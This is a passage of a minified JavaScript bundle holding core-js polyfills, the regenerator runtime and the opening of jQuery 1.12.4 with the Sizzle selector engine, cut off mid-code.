Math.min(i,Math.max(e,t))}})},function(t,e,i){var n=i(0);n(n.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,i){var n=i(0),a=180/Math.PI;n(n.S,"Math",{degrees:function(t){return t*a}})},function(t,e,i){var n=i(0),a=i(191),r=i(170);n(n.S,"Math",{fscale:function(t,e,i,n,o){return r(a(t,e,i,n,o))}})},function(t,e,i){var n=i(0);n(n.S,"Math",{iaddh:function(t,e,i,n){var a=t>>>0,r=i>>>0;return(e>>>0)+(n>>>0)+((a&r|(a|r)&~(a+r>>>0))>>>31)|0}})},function(t,e,i){var n=i(0);n(n.S,"Math",{isubh:function(t,e,i,n){var a=t>>>0,r=i>>>0;return(e>>>0)-(n>>>0)-((~a&r|~(a^r)&a-r>>>0)>>>31)|0}})},function(t,e,i){var n=i(0);n(n.S,"Math",{imulh:function(t,e){var i=+t,n=+e,a=65535&i,r=65535&n,o=i>>16,s=n>>16,l=(o*r>>>0)+(a*r>>>16);return o*s+(l>>16)+((a*s>>>0)+(65535&l)>>16)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,i){var n=i(0),a=Math.PI/180;n(n.S,"Math",{radians:function(t){return t*a}})},function(t,e,i){var n=i(0);n(n.S,"Math",{scale:i(191)})},function(t,e,i){var n=i(0);n(n.S,"Math",{umulh:function(t,e){var i=+t,n=+e,a=65535&i,r=65535&n,o=i>>>16,s=n>>>16,l=(o*r>>>0)+(a*r>>>16);return o*s+(l>>>16)+((a*s>>>0)+(65535&l)>>>16)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,i){"use strict";var n=i(0),a=i(28),r=i(4),o=i(77),s=i(178);n(n.P+n.R,"Promise",{finally:function(t){var e=o(this,a.Promise||r.Promise),i="function"==typeof t;return this.then(i?function(i){return s(e,t()).then((function(){return i}))}:t,i?function(i){return s(e,t()).then((function(){throw i}))}:t)}})},function(t,e,i){"use strict";var n=i(0),a=i(134),r=i(177);n(n.S,"Promise",{try:function(t){var e=a.f(this),i=r(t);return(i.e?e.reject:e.resolve)(i.v),e.promise}})},function(t,e,i){var n=i(40),a=i(3),r=n.key,o=n.set;n.exp({defineMetadata:function(t,e,i,n){o(t,e,a(i),r(n))}})},function(t,e,i){var n=i(40),a=i(3),r=n.key,o=n.map,s=n.store;n.exp({deleteMetadata:function(t,e){var i=arguments.length<3?void 0:r(arguments[2]),n=o(a(e),i,!1);if(void 0===n||!n.delete(t))return!1;if(n.size)return!0;var l=s.get(e);return l.delete(i),!!l.size||s.delete(e)}})},function(t,e,i){var n=i(40),a=i(3),r=i(26),o=n.has,s=n.get,l=n.key,c=function(t,e,i){if(o(t,e,i))return s(t,e,i);var n=r(e);return null!==n?c(t,n,i):void 0};n.exp({getMetadata:function(t,e){return c(t,a(e),arguments.length<3?void 0:l(arguments[2]))}})},function(t,e,i){var n=i(181),a=i(190),r=i(40),o=i(3),s=i(26),l=r.keys,c=r.key,u=function(t,e){var i=l(t,e),r=s(t);if(null===r)return i;var o=u(r,e);return o.length?i.length?a(new n(i.concat(o))):o:i};r.exp({getMetadataKeys:function(t){return u(o(t),arguments.length<2?void 0:c(arguments[1]))}})},function(t,e,i){var n=i(40),a=i(3),r=n.get,o=n.key;n.exp({getOwnMetadata:function(t,e){return r(t,a(e),arguments.length<3?void 0:o(arguments[2]))}})},function(t,e,i){var n=i(40),a=i(3),r=n.keys,o=n.key;n.exp({getOwnMetadataKeys:function(t){return r(a(t),arguments.length<2?void 0:o(arguments[1]))}})},function(t,e,i){var n=i(40),a=i(3),r=i(26),o=n.has,s=n.key,l=function(t,e,i){if(o(t,e,i))return!0;var n=r(e);return null!==n&&l(t,n,i)};n.exp({hasMetadata:function(t,e){return l(t,a(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,i){var n=i(40),a=i(3),r=n.has,o=n.key;n.exp({hasOwnMetadata:function(t,e){return r(t,a(e),arguments.length<3?void 0:o(arguments[2]))}})},function(t,e,i){var n=i(40),a=i(3),r=i(17),o=n.key,s=n.set;n.exp({metadata:function(t,e){return function(i,n){s(t,e,(void 0!==n?a:r)(i),o(n))}}})},function(t,e,i){var n=i(0),a=i(133)(),r=i(4).process,o="process"==i(30)(r);n(n.G,{asap:function(t){var e=o&&r.domain;a(e?e.bind(t):t)}})},function(t,e,i){"use strict";var n=i(0),a=i(4),r=i(28),o=i(133)(),s=i(7)("observable"),l=i(17),c=i(3),u=i(55),d=i(57),f=i(20),p=i(56),h=p.RETURN,m=function(t){return null==t?void 0:l(t)},v=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},_=function(t){g(t)||(t._o=void 0,v(t))},y=function(t,e){c(t),this._c=void 0,this._o=t,t=new w(this);try{var i=e(t),n=i;null!=i&&("function"==typeof i.unsubscribe?i=function(){n.unsubscribe()}:l(i),this._c=i)}catch(e){return void t.error(e)}g(this)&&v(this)};y.prototype=d({},{unsubscribe:function(){_(this)}});var w=function(t){this._s=t};w.prototype=d({},{next:function(t){var e=this._s;if(!g(e)){var i=e._o;try{var n=m(i.next);if(n)return n.call(i,t)}catch(t){try{_(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var i=e._o;e._o=void 0;try{var n=m(i.error);if(!n)throw t;t=n.call(i,t)}catch(t){try{v(e)}finally{throw t}}return v(e),t},complete:function(t){var e=this._s;if(!g(e)){var i=e._o;e._o=void 0;try{var n=m(i.complete);t=n?n.call(i,t):void 0}catch(t){try{v(e)}finally{throw t}}return v(e),t}}});var b=function(t){u(this,b,"Observable","_f")._f=l(t)};d(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var e=this;return new(r.Promise||a.Promise)((function(i,n){l(t);var a=e.subscribe({next:function(e){try{return t(e)}catch(t){n(t),a.unsubscribe()}},error:n,complete:i})}))}}),d(b,{from:function(t){var e="function"==typeof this?this:b,i=m(c(t)[s]);if(i){var n=c(i.call(t));return n.constructor===e?n:new e((function(t){return n.subscribe(t)}))}return new e((function(e){var i=!1;return o((function(){if(!i){try{if(p(t,!1,(function(t){if(e.next(t),i)return h}))===h)return}catch(t){if(i)throw t;return void e.error(t)}e.complete()}})),function(){i=!0}}))},of:function(){for(var t=0,e=arguments.length,i=new Array(e);t<e;)i[t]=arguments[t++];return new("function"==typeof this?this:b)((function(t){var e=!1;return o((function(){if(!e){for(var n=0;n<i.length;++n)if(t.next(i[n]),e)return;t.complete()}})),function(){e=!0}}))}}),f(b.prototype,s,(function(){return this})),n(n.G,{Observable:b}),i(54)("Observable")},function(t,e,i){var n=i(4),a=i(0),r=i(95),o=[].slice,s=/MSIE .\./.test(r),l=function(t){return function(e,i){var n=arguments.length>2,a=!!n&&o.call(arguments,2);return t(n?function(){("function"==typeof e?e:Function(e)).apply(this,a)}:e,i)}};a(a.G+a.B+a.F*s,{setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)})},function(t,e,i){var n=i(0),a=i(132);n(n.G+n.B,{setImmediate:a.set,clearImmediate:a.clear})},function(t,e,i){for(var n=i(129),a=i(50),r=i(21),o=i(4),s=i(20),l=i(66),c=i(7),u=c("iterator"),d=c("toStringTag"),f=l.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=a(p),m=0;m<h.length;m++){var v,g=h[m],_=p[g],y=o[g],w=y&&y.prototype;if(w&&(w[u]||s(w,u,f),w[d]||s(w,d,g),l[g]=f,_))for(v in n)w[v]||r(w,v,n[v],!0)}},function(t,e,i){(function(e){!function(e){"use strict";var i=Object.prototype,n=i.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},r=a.iterator||"@@iterator",o=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag",l="object"==typeof t,c=e.regeneratorRuntime;if(c)l&&(t.exports=c);else{(c=e.regeneratorRuntime=l?t.exports:{}).wrap=m;var u={},d={};d[r]=function(){return this};var f=Object.getPrototypeOf,p=f&&f(f(T([])));p&&p!==i&&n.call(p,r)&&(d=p);var h=y.prototype=g.prototype=Object.create(d);_.prototype=h.constructor=y,y.constructor=_,y[s]=_.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(h),t},c.awrap=function(t){return{__await:t}},w(b.prototype),b.prototype[o]=function(){return this},c.AsyncIterator=b,c.async=function(t,e,i,n){var a=new b(m(t,e,i,n));return c.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(h),h[s]="Generator",h[r]=function(){return this},h.toString=function(){return"[object Generator]"},c.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},c.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function i(i,n){return o.type="throw",o.arg=t,e.next=i,n&&(e.method="next",e.arg=void 0),!!n}for(var a=this.tryEntries.length-1;a>=0;--a){var r=this.tryEntries[a],o=r.completion;if("root"===r.tryLoc)return i("end");if(r.tryLoc<=this.prev){var s=n.call(r,"catchLoc"),l=n.call(r,"finallyLoc");if(s&&l){if(this.prev<r.catchLoc)return i(r.catchLoc,!0);if(this.prev<r.finallyLoc)return i(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return i(r.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return i(r.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i];if(a.tryLoc<=this.prev&&n.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var r=a;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=e,r?(this.method="next",this.next=r.finallyLoc,u):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),C(i),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var a=n.arg;C(i)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,i){return this.delegate={iterator:T(t),resultName:e,nextLoc:i},"next"===this.method&&(this.arg=void 0),u}}}function m(t,e,i,n){var a=e&&e.prototype instanceof g?e:g,r=Object.create(a.prototype),o=new S(n||[]);return r._invoke=function(t,e,i){var n="suspendedStart";return function(a,r){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===a)throw r;return $()}for(i.method=a,i.arg=r;;){var o=i.delegate;if(o){var s=x(o,i);if(s){if(s===u)continue;return s}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if("suspendedStart"===n)throw n="completed",i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n="executing";var l=v(t,e,i);if("normal"===l.type){if(n=i.done?"completed":"suspendedYield",l.arg===u)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(n="completed",i.method="throw",i.arg=l.arg)}}}(t,i,o),r}function v(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}function g(){}function _(){}function y(){}function w(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function b(t){function i(e,a,r,o){var s=v(t[e],t,a);if("throw"!==s.type){var l=s.arg,c=l.value;return c&&"object"==typeof c&&n.call(c,"__await")?Promise.resolve(c.__await).then((function(t){i("next",t,r,o)}),(function(t){i("throw",t,r,o)})):Promise.resolve(c).then((function(t){l.value=t,r(l)}),o)}o(s.arg)}var a;"object"==typeof e.process&&e.process.domain&&(i=e.process.domain.bind(i)),this._invoke=function(t,e){function n(){return new Promise((function(n,a){i(t,e,n,a)}))}return a=a?a.then(n,n):n()}}function x(t,e){var i=t.iterator[e.method];if(void 0===i){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var n=v(i,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,u;var a=n.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(t){if(t){var e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function e(){for(;++i<t.length;)if(n.call(t,i))return e.value=t[i],e.done=!1,e;return e.value=void 0,e.done=!0,e};return a.next=a}}return{next:$}}function $(){return{value:void 0,done:!0}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,i(86))},function(t,e,i){i(420),t.exports=i(28).RegExp.escape},function(t,e,i){var n=i(0),a=i(421)(/[\\^$*+?.()|[\]{}]/g,"\\$&");n(n.S,"RegExp",{escape:function(t){return a(t)}})},function(t,e){t.exports=function(t,e){var i=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,i)}}},function(t,e,i){var n=i(423),a=i(424);void 0===a.$&&(a.$=n),void 0===a.jQuery&&(a.jQuery=n),t.exports=n},function(t,e,i){var n,a,r;
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */a="undefined"!=typeof window?window:this,r=function(i,a){var r=[],o=i.document,s=r.slice,l=r.concat,c=r.push,u=r.indexOf,d={},f=d.toString,p=d.hasOwnProperty,h={},m=function(t,e){return new m.fn.init(t,e)},v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,g=/^-ms-/,_=/-([\da-z])/gi,y=function(t,e){return e.toUpperCase()};function w(t){var e=!!t&&"length"in t&&t.length,i=m.type(t);return"function"!==i&&!m.isWindow(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}m.fn=m.prototype={jquery:"1.12.4",constructor:m,selector:"",length:0,toArray:function(){return s.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:s.call(this)},pushStack:function(t){var e=m.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t){return m.each(this,t)},map:function(t){return this.pushStack(m.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},m.extend=m.fn.extend=function(){var t,e,i,n,a,r,o=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[s]||{},s++),"object"==typeof o||m.isFunction(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(a=arguments[s]))for(n in a)t=o[n],o!==(i=a[n])&&(c&&i&&(m.isPlainObject(i)||(e=m.isArray(i)))?(e?(e=!1,r=t&&m.isArray(t)?t:[]):r=t&&m.isPlainObject(t)?t:{},o[n]=m.extend(c,r,i)):void 0!==i&&(o[n]=i));return o},m.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===m.type(t)},isArray:Array.isArray||function(t){return"array"===m.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){var e=t&&t.toString();return!m.isArray(t)&&e-parseFloat(e)+1>=0},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},isPlainObject:function(t){var e;if(!t||"object"!==m.type(t)||t.nodeType||m.isWindow(t))return!1;try{if(t.constructor&&!p.call(t,"constructor")&&!p.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(!h.ownFirst)for(e in t)return p.call(t,e);for(e in t);return void 0===e||p.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t},globalEval:function(t){t&&m.trim(t)&&(i.execScript||function(t){i.eval.call(i,t)})(t)},camelCase:function(t){return t.replace(g,"ms-").replace(_,y)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e){var i,n=0;if(w(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(v,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(w(Object(t))?m.merge(i,"string"==typeof t?[t]:t):c.call(i,t)),i},inArray:function(t,e,i){var n;if(e){if(u)return u.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,a=t.length;n<i;)t[a++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[a++]=e[n++];return t.length=a,t},grep:function(t,e,i){for(var n=[],a=0,r=t.length,o=!i;a<r;a++)!e(t[a],a)!==o&&n.push(t[a]);return n},map:function(t,e,i){var n,a,r=0,o=[];if(w(t))for(n=t.length;r<n;r++)null!=(a=e(t[r],r,i))&&o.push(a);else for(r in t)null!=(a=e(t[r],r,i))&&o.push(a);return l.apply([],o)},guid:1,proxy:function(t,e){var i,n,a;if("string"==typeof e&&(a=t[e],e=t,t=a),m.isFunction(t))return i=s.call(arguments,2),(n=function(){return t.apply(e||this,i.concat(s.call(arguments)))}).guid=t.guid=t.guid||m.guid++,n},now:function(){return+new Date},support:h}),"function"==typeof Symbol&&(m.fn[Symbol.iterator]=r[Symbol.iterator]),m.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var b=
/*!
 * Sizzle CSS Selector Engine v2.2.1
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2015-10-17
 */
function(t){var e,i,n,a,r,o,s,l,c,u,d,f,p,h,m,v,g,_,y,w="sizzle"+1*new Date,b=t.document,x=0,k=0,C=at(),S=at(),T=at(),$=function(t,e){return t===e&&(d=!0),0},A={}.hasOwnProperty,E=[],P=E.pop,M=E.push,D=E.push,L=E.slice,I=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},j="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="[\\x20\\t\\r\\n\\f]",z="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O="\\["+N+"*("+z+")(?:"+N+"*([*^$|!~]?=)"+N+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+N+"*\\]",B=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",H=new RegExp(N+"+","g"),R=new RegExp("^"+N+"+|((?:^|[^\\\\])(?:\\\\.)*)"+N+"+$","g"),F=new RegExp("^"+N+"*,"+N+"*"),q=new RegExp("^"+N+"*([>+~]|"+N+")"+N+"*"),V=new RegExp("="+N+"*([^\\]'\"]*?)"+N+"*\\]","g"),G=new RegExp(B),W=new RegExp("^"+z+"$"),Y={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+N+"*(even|odd|(([+-]|)(\\d*)n|)"+N+"*(?:([+-]|)"+N+"*(\\d+)|))"+N+"*\\)|)","i"),bool:new RegExp("^(?:"+j+")$","i"),needsContext:new RegExp("^"+N+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+N+"*((?:-\\d)?\\d*)"+N+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,U=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Q=/[+~]/,Z=/'|\\/g,tt=new RegExp("\\\\([\\da-f]{1,6}"+N+"?|("+N+")|.)","ig"),et=function(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},it=function(){f()};try{D.apply(E=L.call(b.childNodes),b.childNodes),E[b.childNodes.length].nodeType}catch(t){D={apply:E.length?function(t,e){M.apply(t,L.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}function nt(t,e,n,a){var r,s,c,u,d,h,g,_,x=e&&e.ownerDocument,k=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==k&&9!==k&&11!==k)return n;if(!a&&((e?e.ownerDocument||e:b)!==p&&f(e),e=e||p,m)){if(11!==k&&(h=J.exec(t)))if(r=h[1]){if(9===k){if(!(c=e.getElementById(r)))return n;if(c.id===r)return n.push(c),n}else if(x&&(c=x.getElementById(r))&&y(e,c)&&c.id===r)return n.push(c),n}else{if(h[2])return D.apply(n,e.getElementsByTagName(t)),n;if((r=h[3])&&i.getElementsByClassName&&e.getElementsByClassName)return D.apply(n,e.getElementsByClassName(r)),n}if(i.qsa&&!T[t+" "]&&(!v||!v.test(t))){if(1!==k)x=e,_=t;else if("object"!==e.nodeName.toLowerCase()){for((u=e.getAttribute("id"))?u=u.replace(Z,"\\$&"):e.setAttribute("id",u=w),s=(g=o(t)).length,d=W.test(u)?"#"+u:"[id='"+u+"']";s--;)g[s]=d+" "+ht(g[s]);_=g.join(","),x=Q.test(t)&&ft(e.parentNode)||e}if(_)try{return D.apply(n,x.querySelectorAll(_)),n}catch(t){}finally{u===w&&e.removeAttribute("id")}}}return l(t.replace(R,"$1"),e,n,a)}function at(){var t=[];return function e(i,a){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=a}}function rt(t){return t[w]=!0,t}function ot(t){var e=p.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function st(t,e){for(var i=t.split("|"),a=i.length;a--;)n.attrHandle[i[a]]=e}function lt(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function ct(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function ut(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function dt(t){return rt((function(e){return e=+e,rt((function(i,n){for(var a,r=t([],i.length,e),o=r.length;o--;)i[a=r[o]]&&(i[a]=!(n[a]=i[a]))}))}))}function ft(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in i=nt.support={},r=nt.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},f=nt.setDocument=function(t){var e,a,o=t?t.ownerDocument||t:b;return o!==p&&9===o.nodeType&&o.documentElement?(h=(p=o).documentElement,m=!r(p),(a=p.defaultView)&&a.top!==a&&(a.addEventListener?a.addEventListener("unload",it,!1):a.attachEvent&&a.attachEvent("onunload",it)),i.attributes=ot((function(t){return t.className="i",!t.getAttribute("className")})),i.getElementsByTagName=ot((function(t){return t.appendChild(p.createComment("")),!t.getElementsByTagName("*").length})),i.getElementsByClassName=K.test(p.getElementsByClassName),i.getById=ot((function(t){return h.appendChild(t).id=w,!p.getElementsByName||!p.getElementsByName(w).length})),i.getById?(n.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var i=e.getElementById(t);return i?[i]:[]}},n.filter.ID=function(t){var e=t.replace(tt,et);return function(t){return t.getAttribute("id")===e}}):(delete n.find.ID,n.filter.ID=function(t){var e=t.replace(tt,et);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}}),n.find.TAG=i.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):i.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],a=0,r=e.getElementsByTagName(t);if("*"===t){for(;i=r[a++];)1===i.nodeType&&n.push(i);return n}return r},n.find.CLASS=i.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&m)return e.getElementsByClassName(t)},g=[],v=[],(i.qsa=K.test(p.querySelectorAll))&&(ot((function(t){h.appendChild(t).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+N+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||v.push("\\["+N+"*(?:value|"+j+")"),t.querySelectorAll("[id~="+w+"-]").length||v.push("~="),t.querySelectorAll(":checked").length||v.push(":checked"),t.querySelectorAll("a#"+w+"+*").length||v.push(".#.+[+~]")})),ot((function(t){var e=p.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&v.push("name"+N+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||v.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),v.push(",.*:")}))),(i.matchesSelector=K.test(_=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ot((function(t){i.disconnectedMatch=_.call(t,"div"),_.call(t,"[s!='']:x"),g.push("!=",B)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),e=K.test(h.compareDocumentPosition),y=e||K.test(h.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},$=e?function(t,e){if(t===e)return d=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!i.sortDetached&&e.compareDocumentPosition(t)===n?t===p||t.ownerDocument===b&&y(b,t)?-1:e===p||e.ownerDocument===b&&y(b,e)?1:u?I(u,t)-I(u,e):0:4&n?-1:1)}:function(t,e){if(t===e)return d=!0,0;var i,n=0,a=t.parentNode,r=e.parentNode,o=[t],s=[e];if(!a||!r)return t===p?-1:e===p?1:a?-1:r?1:u?I(u,t)-I(u,e):0;if(a===r)return lt(t,e);for(i=t;i=i.parentNode;)o.unshift(i);for(i=e;i=i.parentNode;)s.unshift(i);for(;o[n]===s[n];)n++;return n?lt(o[n],s[n]):o[n]===b?-1:s[n]===b?1:0},p):p},nt.matches=function(t,e){return nt(t,null,null,e)},nt.matchesSelector=function(t,e){if((t.ownerDocument||t)!==p&&f(t),e=e.replace(V,"='$1']"),i.matchesSelector&&m&&!T[e+" "]&&(!g||!g.test(e))&&(!v||!v.test(e)))try{var n=_.call(t,e);if(n||i.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return nt(e,p,null,[t]).length>0},nt.contains=function(t,e){return(t.ownerDocument||t)!==p&&f(t),y(t,e)},nt.attr=function(t,e){(t.ownerDocument||t)!==p&&f(t);var 